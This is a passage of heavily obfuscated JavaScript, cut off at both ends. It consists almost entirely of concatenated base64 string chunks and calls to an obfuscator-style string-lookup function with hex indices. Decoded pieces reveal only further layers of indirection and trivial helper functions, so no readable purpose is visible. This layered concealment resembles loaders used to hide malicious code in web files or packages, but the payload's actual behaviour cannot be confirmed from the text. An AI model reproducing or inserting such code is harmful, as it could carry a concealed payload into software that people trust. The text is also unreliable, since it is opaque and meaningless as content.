mJPJykrSSgweDM5MiwnVkp3WScpK0ko'+'MHgxYjAsJzUja0QnKStJKDB4NThmLCdHI'+'WhxJykrSSgweDQwZSwnQHQ1VicpK0koMH'+'gzZWYsJzVzbE4nKStJKDB4MzViLCdWSnd'+_0x9598832u(0x1bd)+_0x9598832u(0x2ba)+_0x9598832u(0x236)+'UsJ2lwQVcn')+('KStJKDB4NDc2LCc1I2tEJykrSSgweDFlZ'+'CwnSjNGZicpK0koMHg1ODMsJ1dwWSMnKS'+'tJKDB4MTg1LCcqQSNUJykrSSgweDVlYyw'+_0x9598832u(0x2d4)+'KDB4NDlmLCdeU2ZPJykrSSgweDRlYSwne'+'URIVCcpK0koMHgzNGYsJ1VlZ2YnKStJKD'+_0x9598832u(0x322)+'ZIycpK0koMHg2M2YsJ1d2Tk0nKStJKDB4'+'NDEzLCdeU2ZPJykrSSgweDQyZiwnM0p2R'+'ycpK0koMHgyZDksJ1FzTE8nKStJKDB4Nj'+'U0LCdyU0RvJykrSSgweDFiNiwnenF0OCc'+'pK0koMHgzNDQsJ1ZUIyEnKStJKDB4NWQz'+'LCdrS0BtJykrSSgweDMxMiwnYjZqRycpK'+'0koMHg2NWUsJ1VlZ2YnKStJKDB4NTQxLC'+'dGQDZtJykrSSgweDU3ZCwnRHFGOScpK0k'+'oMHg1OTMsJ1d4JlInKStJKDB4MWQyLCcz'+_0x9598832u(0x2c1)+'Hg1NzIsJ0RxRjknKStJKDB4MzU0LCdJMU'+'8zJykrSSgweDU5ZSwnOUdOQCcpK0koMHg'+_0x9598832u(0x2cc)+_0x9598832u(0x20d)+'GIsJ3lESFQnKStJKDB4MmZkLCdpRUUlJy'+_0x9598832u(0x1e1)+'sJ151REgnKStJKDB4MjkwLCd5REhUJykr'+'SSgweDJkNiwnUXNMTycpK0koMHgxZjksJ'+'3RBOSQnKStJKDB4MmUyLCcxcjlwJykrSS'+'gweDNlNiwnMDZ4QScpK0koMHg0ZjMsJzl'+'HTkAnKStJKDB4NTRkLCcxcjlwJykrSSgw'+'eDVjMiwnXlNmTycpK0koMHgyY2EsJ1ZUI'+_0x9598832u(0x1a7)+_0x9598832u(0x1c1))+('IycpK0koMHg1YTcsJ2xuTSMnKStJKDB4N'+'mI2LCd6cXQ4JykrSSgweDZjMywnM0p2Ry'+'cpK0koMHgyYjYsJzA2eEEnKStJKDB4MWM'+'2LCd0QTkkJykrSSgweDFkYiwndWpJIScp'+'K0koMHgzY2QsJ2I2akcnKStJKDB4NjRiL'+'CdpRUUlJykrSSgweDYxMSwnSTFPMycpK0'+'koMHg1ZDgsJyVDMnonKStJKDB4NDMyLCd'+_0x9598832u(0x316)+'MHgzNjQsJ1d2Tk0nKStJKDB4MzM0LCded'+'URIJykrSSgweDY1YywnNzZiTycpK0koMH'+_0x9598832u(0x25b)+_0x9598832u(0x2fa)+'MDMsJzRzQUMnKStJKDB4Njc2LCdyU0RvJ'+_0x9598832u(0x16b)+'MsJ2NQJHQnKStJKDB4NjQ1LCd6cXQ4Jyk'+'rSSgweDU5NSwnNSNrRCcpK0koMHgyNGEs'+'JzUja0QnKStJKDB4NDM3LCdrS0BtJykrS'+'SgweDUxMCwnI1ZNdCcpK0koMHg0OWMsJ1'+'5TZk8nKStJKDB4NjRjLCdrS0BtJykrSSg'+'weDUwZCwnSk5FaycpK0koMHg0NmEsJyNW'+'TXQnKStJKDB4NWJjLCcjVk10JykrSSgwe'+'DIzMSwnKkEjVCcpK0koMHgyOWIsJ0U2TU'+'wnKStJKDB4NjdhLCdXdk5NJykrSSgweDI'+_0x9598832u(0x2e2)+_0x9598832u(0x2ce)+'SwnOUdOQCcpK0koMHg0ZWMsJ0pORWsnKS'+_0x9598832u(0x24a)+_0x9598832u(0x2f4)+'KDB4MmNjLCcxcjlwJykrSSgweDNmYSwnM'+'XI5cCcpK0koMHg1ZWYsJyV4V3MnKStJKD'+_0x9598832u(0x2a4))+('ZWdmJykrSSgweDViMywnV3gmUicpK0koM'+'HgyMDksJ0RxRjknKStJKDB4NWEyLCcyJj'+'FkJykrSSgweDVjNSwnNHNBQycpK0koMHg'+'0ZTUsJzc2Yk8nKStJKDB4NDhmLCdXdk5N'+'JykrSSgweDM2NiwnSjNGZicpK0koMHg0M'+_0x9598832u(0x217)+'krSSgweDYyYiwnenF0OCcpK0koMHgyOGQ'+'sJ0chaHEnKStJKDB4NDdlLCcxcjlwJykr'+'SSgweDIzNCwnaUVFJScpK0koMHg1ZjQsJ'+'2lFRSUnKStJKDB4NTU3LCc3NmJPJykrSS'+'gweDNhYywnJXhXcycpK0koMHg2ZTMsJyF'+'LclknKStJKDB4MjI1LCc3NmJPJykrSSgw'+'eDJlMCwnUXNMTycpK0koMHg1ZGIsJzA2e'+'EEnKStJKDB4NjEyLCdWVCMhJykrSSgweD'+'Y1OCwnV3BZIycpK0koMHgyMzAsJ0chaHE'+'nKStJKDB4MzE3LCcwNnhBJykrSSgweDJk'+'MiwnXnVESCcpK0koMHgyNzUsJ2NQJHQnK'+'StJKDB4NWQyLCdAdDVWJykrSSgweDFmMy'+'wnclNEbycpK0koMHg1ZDAsJzNKdkcnKSt'+'JKDB4NWMxLCczSnZHJykrSSgweDM0MCwn'+'V3BZIycpK0koMHgyNzMsJ2JKKVcnKStJK'+'DB4MjE5LCdXeCZSJykrSSgweDYxNiwnNH'+_0x9598832u(0x328)+'oMHgyMTcsJzc2Yk8nKStJKDB4MjM2LCc1'+'c2xOJykrSSgweDZjYiwnXnVESCcpK0koM'+_0x9598832u(0x1a5)+'ZmJykrSSgweDFlNCwnSTFPMycpK0koMHg'+'zNDUsJ1d2Tk0nKStJKDB4MWJhLCdpcEFX'+_0x9598832u(0x224)+'Hg2Y2UsJ3lESFQnKV09ZnVuY3Rpb24ocS'+'xzKXtyZXR1')+('cm4gcStzO30sZFtJKDB4MWU3LCdEcUY5J'+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'Erczt9LGRbSSgweDQ5NCwnenF0OCcpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxK3M7'+'fSxkW0koMHg2NTYsJ2tLQG0nKV09SSgwe'+'DE5YiwnclNEbycpKydzLycsZFtJKDB4M2'+'Y2LCdWSndZJyldPUkoMHgyM2EsJypBI1Q'+'nKStJKDB4NDI0LCdRc0xPJykrSSgweDRm'+_0x9598832u(0x175)+'StJKDB4MzRhLCc3NmJPJykrSSgweDIxMi'+_0x9598832u(0x2f1)+_0x9598832u(0x26e)+_0x9598832u(0x1cf)+'DB4NjNiLCczSnZHJykrSSgweDE3MiwnRH'+'FGOScpK0koMHg2NDQsJ2I2akcnKStJKDB'+'4NTc4LCdXcFkjJykrSSgweDQ2OCwneURI'+'VCcpK0koMHg0ZWQsJ2Jla0onKStJKDB4N'+_0x9598832u(0x178)+'cpK0koMHg2ZTcsJ2tLQG0nKStJKDB4MjN'+_0x9598832u(0x2f6)+'K0koMHgxZDcsJ0ozRmYnKStJKDB4NjA2L'+'Cd1akkhJykrSSgweDVhYSwnRHFGOScpK0'+'koMHgyYjQsJ2tLQG0nKStJKDB4NmVjLCd'+'EcUY5JykrSSgweDI5OCwnRkA2bScpK0ko'+_0x9598832u(0x284)+'EBEJykrSSgweDY1ZiwnRHFGOScpK0koMH'+'g1NGMsJ154QEQnKStJKDB4M2NhLCdpRUU'+'lJykrSSgweDYzYSwnY1AkdCcpK0koMHg2'+_0x9598832u(0x22a)+'ykrSSgweDE3NSwnV3ZOTScpK0koMHg1YT'+'QsJ3RBOSQn')+('KStJKDB4NWU0LCc0ZlhvJykrSSgweDZkN'+_0x9598832u(0x2f8)+_0x9598832u(0x326)+'nYkopVycpK0koMHg2YjIsJ0VqVXUnKStJ'+_0x9598832u(0x2b6)+'DZ4QScpK0koMHg1ZDQsJ3pxdDgnKStJKD'+_0x9598832u(0x33f)+'jVCcpK0koMHg2ZjAsJ2lFRSUnKStJKDB4'+'NTU1LCdWVCMhJykrSSgweDMxMSwnSTFPM'+'ycpK0koMHgzZWMsJypBI1QnKStJKDB4ND'+_0x9598832u(0x1fb)+_0x9598832u(0x2c9)+'LCdJMU8zJykrSSgweDVlMywnMXI5cCcpK'+_0x9598832u(0x1ed)+'cyJjFkJykrSSgweDI2NSwnNHNBQycpK0k'+'oMHg1NDgsJzVzbE4nKStJKDB4NDIzLCdi'+'SilXJykrSSgweDMzNywnKkEjVCcpK0koM'+'HgxYzAsJzImMWQnKStJKDB4MjZiLCdXcF'+'kjJykrSSgweDFjOCwnYjZqRycpK0koMHg'+'0ZjYsJyFLclknKStJKDB4NDkxLCdFNk1M'+'JykrSSgweDQ2OSwnRkA2bScpK0koMHg2Y'+_0x9598832u(0x1ac)+'krSSgweDRiOSwnRTZNTCcpK0koMHg0MTc'+'sJ2xuTSMnKStJKDB4MzJhLCdrS0BtJykr'+'SSgweDJjZCwnYkopVycpK0koMHgzZGMsJ'+_0x9598832u(0x2c0)+'gweDJjMSwnNHNBQycpK0koMHg0OGQsJzl'+'HTkAnKStJKDB4MjU1LCdFNk1MJykrSSgw'+_0x9598832u(0x19d)+'0onKStJKDB4MWY1LCdFalV1JykrSSgweD'+_0x9598832u(0x256))+('eicpK0koMHgyMWEsJ1VlZ2YnKStJKDB4N'+'jE0LCdhVzhwJykrSSgweDRmMSwnJUMyei'+'cpK0koMHgyYmUsJ2tLQG0nKStJKDB4MTg'+_0x9598832u(0x32f)+'K0koMHgyYmYsJ0ozRmYnKStJKDB4MTc2L'+'CdeeEBEJykrSSgweDQ3MSwna0tAbScpK0'+_0x9598832u(0x1db)+'xcjlwJykrSSgweDQ1OCwnNGZYbycpK0ko'+'MHg2YzksJ0pORWsnKStJKDB4NTRlLCc1I'+'2tEJykrSSgweDI1MCwnVkp3WScpK0koMH'+_0x9598832u(0x18b)+'rJykrSSgweDUyNCwnY1AkdCcpK0koMHg0'+'YmUsJ0ozRmYnKStJKDB4M2Y4LCdWSndZJ'+'ykrSSgweDRiYSwnVkp3WScpK0koMHg2Zj'+'ksJzVzbE4nKStJKDB4M2ViLCd0QTkkJyk'+'rSSgweDM4NSwnclNEbycpK0koMHg1MWEs'+'J0pORWsnKStJKDB4M2M0LCdeeEBEJykrS'+_0x9598832u(0x2c4)+_0x9598832u(0x258)+'weDQ4YSwnaUVFJScpK0koMHg1MjMsJ2I2'+_0x9598832u(0x2fe)+'DVmOSwnMXI5cCcpK0koMHgzZTcsJ2xuTS'+'MnKStJKDB4NjE5LCdXeCZSJykrSSgweDU'+_0x9598832u(0x211)+'KStJKDB4NDAzLCdXeCZSJykrSSgweDQ3M'+'iwnXlNmTycpK0koMHgyNzksJ154QEQnKS'+'tJKDB4NTBlLCdsbk0jJykrSSgweDI0ZCw'+_0x9598832u(0x219)+'KDB4MzU1LCdGQDZtJykrSSgweDE4MiwnS'+'jNGZicpK0koMHgyOTYsJzRmWG8nKStJKD'+'B4MzhlLCdE')+(_0x9598832u(0x1b9)+'Hg2NDgsJ1ZUIyEnKStJKDB4Njc5LCd6cX'+'Q4JykrSSgweDVhOSwnQHQ1VicpK0koMHg'+'2NjAsJ0ozRmYnKStJKDB4MzhiLCdRc0xP'+'JykrSSgweDYzMywnaXBBVycpK0koMHgzO'+'WQsJzVzbE4nKStJKDB4NWFjLCdeU2ZPJy'+'krSSgweDU2MiwnaXBBVycpK0koMHg0YWM'+'sJ1VlZ2YnKStJKDB4NWExLCd6QldJJykr'+'SSgweDQ1YywnNXNsTicpK0koMHgyODgsJ'+'zRmWG8nKStJKDB4MWNmLCc3NmJPJykrSS'+'gweDRjOCwnNzZiTycpK0koMHgzMjUsJzA'+'2eEEnKStJKDB4MzdmLCc5R05AJykrSSgw'+_0x9598832u(0x16c)+'mYnKStJKDB4NWQ2LCdKM0ZmJykrSSgweD'+'M3MSwnV3gmUicpK0koMHgxYTYsJ0kxTzM'+'nKStJKDB4MmFiLCdhVzhwJykrSSgweDM5'+'MSwnenF0OCcpK0koMHgxZDQsJ0kxTzMnK'+'StJKDB4MjlmLCdedURIJykrSSgweDI1OS'+_0x9598832u(0x2a5)+'JKDB4NGIzLCcqQSNUJykrSSgweDQxMiwn'+'aXBBVycpK0koMHg2MDIsJ2tLQG0nKStJK'+'DB4NWZmLCcjVk10JykrSSgweDNkMSwnJX'+_0x9598832u(0x327)+_0x9598832u(0x1e4)+_0x9598832u(0x263)+'DdkLCdFalV1JykrSSgweDQxOSwnM0p2Ry'+'cpK0koMHgzYmYsJ1dwWSMnKStJKDB4NWI'+'yLCd0QTkkJykrSSgweDJmNSwnMDZ4QScp'+'K0koMHgyZWEsJzFyOXAnKStJKDB4MjcwL'+'CdrJGc4JykrSSgweDU1MiwnYmVrSicpK0'+_0x9598832u(0x346))+('J2xuTSMnKStJKDB4MzFmLCdpcEFXJykrS'+'SgweDRiNSwnQHQ1VicpK0koMHg2ZTEsJ0'+'VqVXUnKStJKDB4MmRhLCcwNnhBJykrSSg'+'weDY5MiwneURIVCcpK0koMHg0ZGIsJ2sk'+_0x9598832u(0x31d)+_0x9598832u(0x231)+_0x9598832u(0x2b5)+'hMSwnSTFPMycpK0koMHg1OGUsJ15TZk8n'+'KStJKDB4Njg5LCdeU2ZPJykrSSgweDUzZ'+'SwnMXI5cCcpK0koMHgyYzgsJ2skZzgnKS'+'tJKDB4MjllLCdsbk0jJykrSSgweDIzNyw'+_0x9598832u(0x1d5)+_0x9598832u(0x293)+'UtyWScpK0koMHg2YTIsJ0chaHEnKStJKD'+'B4Njc4LCcwNnhBJykrKEkoMHg2NjcsJ1Z'+'UIyEnKStJKDB4NmNjLCcqQSNUJykrSSgw'+_0x9598832u(0x179)+'E4nKStJKDB4NGJjLCdpcEFXJykrSSgweD'+_0x9598832u(0x311)+'nKStJKDB4MTg0LCcqQSNUJykrSSgweDI0'+'NCwnMiYxZCcpK0koMHg0N2IsJzUja0QnK'+'StJKDB4MmI3LCcyJjFkJykrSSgweDZhYy'+_0x9598832u(0x261)+'JKDB4Mzc4LCd0QTkkJykrSSgweDM1ZSwn'+'RHFGOScpK0koMHg0ZmUsJ3JTRG8nKStJK'+'DB4NWY2LCdeeEBEJykrSSgweDQ0NiwnI1'+_0x9598832u(0x28c)+'4MWNkLCdXcFkjJykrSSgweDM5MCwnV3ZO'+'TScpK0koMHg1MjEsJ2tLQG0nKStJKDB4N'+_0x9598832u(0x31e)+'cpK0koMHgx')+('ZjIsJyFLclknKStJKDB4MWFkLCd6QldJJ'+'ykrSSgweDNjOSwnSjNGZicpK0koMHg2ZT'+_0x9598832u(0x20f)+'rSSgweDRlMiwnM0p2RycpK0koMHgyZjQs'+'J0ZANm0nKStJKDB4Mjc2LCdJMU8zJykrS'+_0x9598832u(0x1ef)+_0x9598832u(0x278)+_0x9598832u(0x227)+'QG0nKStJKDB4NmRmLCd6cXQ4JykrSSgwe'+_0x9598832u(0x2ed)+_0x9598832u(0x1aa)+'5MSwnekJXSScpK0koMHgyYWMsJyVDMnon'+_0x9598832u(0x1d9)+'CwndWpJIScpK0koMHg0ZTksJ2FXOHAnKS'+_0x9598832u(0x1fe)+'nMXI5cCcpK0koMHg0MzksJ154QEQnKStJ'+'KDB4NWU2LCc3NmJPJykrSSgweDZjZiwnN'+_0x9598832u(0x299)+_0x9598832u(0x2ec)+'EbycpK0koMHg0ZDIsJ3RBOSQnKStJKDB4'+'MWQ4LCdGQDZtJykrSSgweDViNywnXlNmT'+_0x9598832u(0x27a)+_0x9598832u(0x30c)+'pK0koMHgyZTYsJ151REgnKStJKDB4Njhi'+'LCd6QldJJykrSSgweDM5YSwnRHFGOScpK'+_0x9598832u(0x1d3)+'diSilXJykrSSgweDFlZSwna0tAbScpK0k'+'oMHgxYjEsJzlHTkAnKStJKDB4MWI4LCdV'+_0x9598832u(0x295)+_0x9598832u(0x184)+'dJJykrSSgw')+('eDFjYywnRHFGOScpK0koMHg0ODcsJ0cha'+'HEnKStJKDB4NjE1LCdXdk5NJykrSSgweD'+'M4MSwnNzZiTycpK0koMHgzNzYsJ2lFRSU'+'nKStJKDB4MmViLCc5R05AJykrSSgweDVk'+_0x9598832u(0x2a6)+'StJKDB4MzIzLCcqQSNUJykrSSgweDJiNS'+'wndWpJIScpK0koMHg0YTIsJ1ZKd1knKSt'+'JKDB4NDQ3LCc1c2xOJykrSSgweDM2NSwn'+'M0p2RycpK0koMHg1YTAsJ154QEQnKStJK'+'DB4MWY0LCclQzJ6JykrSSgweDFmNiwncl'+'NEbycpK0koMHg2NjQsJ3JTRG8nKStJKDB'+'4MzQzLCdRc0xPJykrSSgweDVhZSwnYkop'+'VycpK0koMHg2ZDMsJ2NQJHQnKStJKDB4N'+'TJlLCdiZWtKJykrSSgweDIxYywnaXBBVy'+_0x9598832u(0x33a)+'hLCdrS0BtJykrSSgweDQxYiwnMDZ4QScp'+'K0koMHgyNjksJ3pxdDgnKStJKDB4NDZlL'+'CdHIWhxJykrSSgweDQ4MywnYjZqRycpK0'+'koMHgyY2YsJzUja0QnKStJKDB4M2RiLCc'+'1c2xOJykrSSgweDVjZiwnV3BZIycpK0ko'+'MHgyNGUsJ154QEQnKStJKDB4M2RhLCc3N'+'mJPJykrSSgweDRkYywnJUMyeicpK0koMH'+'gyNDksJ151REgnKStJKDB4MzliLCdjUCR'+'0JykrSSgweDNmNSwnVWVnZicpK0koMHg0'+_0x9598832u(0x307)+_0x9598832u(0x30d)+'UsJzRzQUMnKStJKDB4MjgyLCdeU2ZPJyk'+'rSSgweDMwOCwnV3ZOTScpK0koMHg2NjIs'+'J2I2akcnKStJKDB4MWZkLCdGQDZtJykrS'+_0x9598832u(0x320)+'lwQVcnKStJ')+(_0x9598832u(0x21b)+_0x9598832u(0x30b)+'B4MWRhLCdAdDVWJykrSSgweDJhZSwnclN'+'EbycpK0koMHgyN2UsJyV4V3MnKStJKDB4'+'NDkyLCd5REhUJykrSSgweDQ5OSwnXnhAR'+'CcpK0koMHg2NjksJyFLclknKStJKDB4Mz'+'A1LCdiNmpHJykrSSgweDI2ZSwnNGZYbyc'+'pK0koMHg1ZWQsJ0U2TUwnKStJKDB4NjIx'+_0x9598832u(0x330)+_0x9598832u(0x22c)+'dFNk1MJykrSSgweDI4OSwnOUdOQCcpK0k'+'oMHg0NjYsJ2skZzgnKStJKDB4NWUxLCdX'+_0x9598832u(0x1c8)+'HgzYmMsJ3pxdDgnKStJKDB4MzU2LCdFNk'+_0x9598832u(0x2cb)+'0ZGYsJ2JKKVcnKStJKDB4NjM2LCclQzJ6'+'JykrSSgweDUxZSwnRTZNTCcpK0koMHgzN'+'DksJyFLclknKStJKDB4NWVhLCdAdDVWJy'+_0x9598832u(0x2af)+'sJyV4V3MnKStJKDB4MzkzLCcjVk10Jykr'+_0x9598832u(0x2d0)+'zVzbE4nKStJKDB4MzBkLCdXdk5NJykrSS'+'gweDNmNywnNzZiTycpK0koMHg1ZjUsJzA'+'2eEEnKStJKDB4NTg5LCdXdk5NJykrSSgw'+_0x9598832u(0x222)+'E4nKStJKDB4Mzk3LCdXcFkjJykrSSgweD'+'U0NCwnRkA2bScpK0koMHg0MmMsJ0VqVXU'+_0x9598832u(0x253)+'MSwnQHQ1VicpK0koMHg1NmYsJ0RxRjknK'+'StJKDB4MWE5LCc5R05AJykrSSgweDE3Yi'+'wnYkopVycp')+('K0koMHgyMDgsJ0ozRmYnKStJKDB4NDE2L'+'CdAdDVWJykrSSgweDU4NSwnbG5NIycpK0'+'koMHg2OGUsJ2skZzgnKStJKDB4NjQxLCd'+'edURIJykrSSgweDUxNCwnYVc4cCcpK0ko'+'MHgyZGYsJ2JKKVcnKStJKDB4MTkxLCdWV'+'CMhJykrSSgweDY4NiwnNzZiTycpK0koMH'+'g2ZGMsJ2I2akcnKStJKDB4NjhjLCdiNmp'+_0x9598832u(0x2a3)+'NGEsJ1dwWSMnKStJKDB4MzUwLCd1akkhJ'+'ykrSSgweDI3NywnV3gmUicpK0koMHgyZT'+'QsJ151REgnKStJKDB4M2E5LCc1c2xOJyk'+'rSSgweDYwOSwnSTFPMycpK0koMHgxNmQs'+'J0chaHEnKStJKDB4NTZhLCczSnZHJykrS'+'SgweDIzOCwnI1ZNdCcpK0koMHgzYzgsJ1'+'ZKd1knKStJKDB4NTMzLCc3NmJPJykrSSg'+'weDQ5YSwnXnVESCcpK0koMHgxOGQsJ1d2'+_0x9598832u(0x1a8)+'DI4YiwnNXNsTicpK0koMHgxYWMsJzFyOX'+'AnKStJKDB4MzQxLCdFalV1JykrSSgweDE'+'5MywnVkp3WScpK0koMHgyMjAsJ1FzTE8n'+'KStJKDB4NDliLCdKM0ZmJykrSSgweDNkN'+_0x9598832u(0x283)+'tJKDB4NTkyLCdeeEBEJykpKyhJKDB4MzA'+_0x9598832u(0x1b0)+'K0koMHgzYjQsJ0ZANm0nKStJKDB4NWU5L'+'CdVZWdmJykrSSgweDRjNCwnSk5FaycpK0'+'koMHgxYzMsJ2tLQG0nKStJKDB4NTdiLCd'+'edURIJykrSSgweDYwNCwnRyFocScpK0ko'+_0x9598832u(0x171)+'zJ6JykrSSgweDY2MSwnRyFocScpK0koMH'+_0x9598832u(0x2ac))+('KVcnKStJKDB4NjU3LCdWSndZJykrSSgwe'+_0x9598832u(0x244)+'gnKStJKDB4NWU1LCdKM0ZmJykrSSgweDY'+_0x9598832u(0x248)+'KStJKDB4MmIxLCd6QldJJykrSSgweDRjY'+_0x9598832u(0x27c)+'tJKDB4MjRmLCdyU0RvJykrSSgweDNkNyw'+_0x9598832u(0x340)+'KDB4NjEzLCc1c2xOJykrSSgweDZkYiwnR'+'TZNTCcpK0koMHgzZGUsJ0B0NVYnKStJKD'+'B4MjZkLCdAdDVWJykrSSgweDQ0MiwnV3B'+_0x9598832u(0x298)+'NjE3LCd0QTkkJykrSSgweDUyYSwnenF0O'+'CcpK0koMHgyY2IsJ1d2Tk0nKStJKDB4Mj'+'JiLCdsbk0jJykrSSgweDMyZCwnaXBBVyc'+'pK0koMHgzZDksJ3lESFQnKStJKDB4NDAy'+_0x9598832u(0x31f)+_0x9598832u(0x203)+'dhVzhwJykrSSgweDI4MywnVkp3WScpK0k'+'oMHg0MTUsJypBI1QnKStJKDB4Mzc0LCcl'+'QzJ6JykrSSgweDI4NywnNXNsTicpK0koM'+'HgyMDEsJ0VqVXUnKStJKDB4MmZlLCdXdk'+'5NJykrSSgweDNhZSwnMDZ4QScpK0koMHg'+'zMDEsJyFLclknKStJKDB4Njg1LCdFNk1M'+'JykrSSgweDU3NCwndWpJIScpK0koMHgyM'+'zMsJ2I2akcnKStJKDB4MWE0LCdsbk0jJy'+'krSSgweDIzZSwndWpJIScpK0koMHgzZjQ'+'sJzImMWQnKStJKDB4NWM2LCd1akkhJykr'+'SSgweDU5NCwnRHFGOScpK0koMHgyMDQsJ'+'2I2akcnKStJKDB4NTAxLCcqQSNUJykrSS'+_0x9598832u(0x21a))+('NXNsTicpK0koMHg2ZGQsJ3RBOSQnKStJK'+_0x9598832u(0x1cd)+'NBQycpK0koMHg1YmIsJ0ZANm0nKStJKDB'+'4NTlhLCd6cXQ4JykrSSgweDQ2YywnSk5F'+'aycpK0koMHgyNDcsJzVzbE4nKStJKDB4N'+'TVjLCd6cXQ4JykrSSgweDMyNCwnclNEby'+'cpK0koMHgyMTQsJ2Jla0onKStJKDB4MWR'+'jLCc1c2xOJykrSSgweDRkMCwnQHQ1Vicp'+'K0koMHg0NjQsJ0ZANm0nKStJKDB4M2NlL'+'CdeU2ZPJykrSSgweDMzMSwnSTFPMycpK0'+'koMHg0MzgsJ3pCV0knKStJKDB4MzcyLCd'+'AdDVWJykrSSgweDM1NywndEE5JCcpK0ko'+_0x9598832u(0x18e)+'ldJJykrSSgweDU0MCwnUXNMTycpK0koMH'+'g2OTksJ3VqSSEnKStJKDB4MzI4LCclQzJ'+'6JykrSSgweDFlYiwnYkopVycpK0koMHg2'+_0x9598832u(0x270)+'ykrSSgweDRkNywnRWpVdScpK0koMHg0MD'+'QsJyFLclknKStJKDB4NGZiLCd6QldJJyk'+'rSSgweDNhNSwnJUMyeicpK0koMHg2MDMs'+'J2I2akcnKStJKDB4M2IxLCdpRUUlJykrS'+'SgweDQxNCwnUXNMTycpK0koMHg2YzUsJz'+_0x9598832u(0x1a9)+_0x9598832u(0x268)+_0x9598832u(0x257)+'DYwYywnV3ZOTScpK0koMHgzMmYsJzVzbE'+'4nKStJKDB4MTZmLCcjVk10JykrSSgweDQ'+'wZiwnRyFocScpK0koMHg1MDIsJ15TZk8n'+'KStJKDB4M2MwLCdRc0xPJykrSSgweDUwN'+'ywnNXNsTicpK0koMHg0ZDQsJyVDMnonKS'+'tJKDB4NGQ5')+('LCc3NmJPJykrSSgweDYyNCwnaXBBVycpK'+'0koMHg1MDgsJ0VqVXUnKStJKDB4NjdkLC'+'c3NmJPJykrSSgweDYxZSwnRkA2bScpK0k'+'oMHg1ZTIsJ0ZANm0nKStJKDB4M2I1LCcz'+'SnZHJykrSSgweDI3ZCwnJXhXcycpK0koM'+'HgzMjIsJypBI1QnKStJKDB4NjFmLCdeeE'+'BEJykrSSgweDM2YSwnXlNmTycpK0koMHg'+'yYzUsJyFLclknKStJKDB4MzljLCdVZWdm'+'JykrSSgweDY2YiwnXnVESCcpK0koMHg2Z'+'DQsJ0VqVXUnKStJKDB4MzA3LCdVZWdmJy'+'krSSgweDNhNCwnXlNmTycpK0koMHgzZWU'+_0x9598832u(0x350)+_0x9598832u(0x207)+_0x9598832u(0x260)+'gweDJjMiwnMXI5cCcpK0koMHg0MjUsJ2J'+'KKVcnKStJKDB4MmQzLCc5R05AJykrSSgw'+'eDMzMiwnNHNBQycpK0koMHgzMGMsJ1FzT'+_0x9598832u(0x16e)+'MzNiwnNHNBQycpK0koMHg1Y2UsJzImMWQ'+_0x9598832u(0x2d6)+'OCwnSk5FaycpK0koMHgyZjEsJzVzbE4nK'+_0x9598832u(0x2c3)+'wnI1ZNdCcpK0koMHgzODQsJzc2Yk8nKSt'+'JKDB4MjEwLCdFalV1JykrSSgweDFlOCwn'+'enF0OCcpK0koMHg1NmMsJ15TZk8nKStJK'+'DB4NDFjLCdeeEBEJykrSSgweDNmMCwncl'+'NEbycpK0koMHgyMTEsJzVzbE4nKStJKDB'+'4MThiLCcyJjFkJykrSSgweDY1ZCwnJXhX'+'cycpK0koMHg2MGUsJyVDMnonKStJKDB4M'+'jhlLCdXdk5NJykrSSgweDQ0MSwnNzZiTy'+'cpK0koMHgz')+('N2UsJzVzbE4nKStJKDB4NTA2LCdedURIJ'+'ykrSSgweDMzMywnMXI5cCcpK0koMHgzNz'+'MsJ1FzTE8nKStJKDB4M2I5LCcqQSNUJyk'+_0x9598832u(0x1c4)+'JzRmWG8nKStJKDB4MWFhLCclQzJ6JykrS'+'SgweDMxYywnRHFGOScpK0koMHg0ZTcsJ1'+'54QEQnKStJKDB4MzE1LCc1c2xOJykrSSg'+'weDUwMCwnV3BZIycpK0koMHg0ZDMsJyVD'+'MnonKStJKDB4MjNmLCcqQSNUJykrSSgwe'+'DYwYiwnaUVFJScpK0koMHgzZGQsJ1d2Tk'+'0nKStJKDB4MzQ3LCc0ZlhvJykrSSgweDI'+_0x9598832u(0x34b)+'KStJKDB4NmVmLCc0c0FDJykrSSgweDRhY'+_0x9598832u(0x1b7)+'tJKDB4NTkwLCchS3JZJykrSSgweDQ3NSw'+_0x9598832u(0x182)+'KDB4NTM2LCcjVk10JykrSSgweDM3YywnR'+'HFGOScpK0koMHg2YTcsJ3lESFQnKStJKD'+'B4M2YyLCcxcjlwJykrSSgweDRhNiwnaUV'+'FJScpK0koMHg0MGMsJyFLclknKStJKDB4'+'MzY4LCclQzJ6JykrSSgweDViMSwnYjZqR'+'ycpK0koMHgxZGQsJzc2Yk8nKStJKDB4NT'+'UwLCczSnZHJykrSSgweDQ5NywnXnVESCc'+'pK0koMHgzNTMsJ3lESFQnKStJKDB4M2Jh'+'LCdGQDZtJykrSSgweDFjOSwnaXBBVycpK'+_0x9598832u(0x345)+'dXeCZSJykrSSgweDI1YywnXnhARCcpK0k'+'oMHgyMjYsJzNKdkcnKStJKDB4NmI5LCdE'+'cUY5JykrSSgweDQ1YSwnRHFGOScpK0koM'+'HgxZjgsJ3RBOSQnKStJKDB4NTI2LCdiNm'+'pHJykrSSgw')+(_0x9598832u(0x1e9)+_0x9598832u(0x1be)+_0x9598832u(0x303)+_0x9598832u(0x2e4)+'NmY0LCdeeEBEJykrSSgweDRmNSwnV3gmU'+_0x9598832u(0x26d)+'E4LCc1c2xOJykrSSgweDQ4ZSwneURIVCc'+'pKydoeicpLGRbSSgweDRhZSwna0tAbScp'+'XT1JKDB4MjBjLCdiZWtKJykrSSgweDViZ'+'SwnRyFocScpKyduZycsZFtJKDB4MjEzLC'+'deU2ZPJyldPWZ1bmN0aW9uKHEscyx0LHY'+'sdyx4LHkseixBLEIsQyl7cmV0dXJuIHEo'+'cyx0LHYsdyx4LHkseixBLEIsQyk7fSxkW'+_0x9598832u(0x2de)+'4ocSxzKXtyZXR1cm4gcXx8czt9LGRbSSg'+'weDY2YSwnSk5FaycpXT1mdW5jdGlvbihx'+'LHMsdCx2LHcseCx5KXtyZXR1cm4gcShzL'+'HQsdix3LHgseSk7fSxkW0koMHg2ZjUsJz'+_0x9598832u(0x329)+_0x9598832u(0x2ad)+'SSgweDMxZCwnMDZ4QScpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxfHxzO30sZFtJKD'+'B4MjJmLCdiSilXJyldPUkoMHg0NDksJ2x'+_0x9598832u(0x1fc)+_0x9598832u(0x218)+'GYsJ0chaHEnKV09SSgweDE2ZSwnXnhARC'+'cpK0koMHgxOWUsJ0RxRjknKStJKDB4NTE'+'yLCcjVk10JykrSSgweDU4OCwna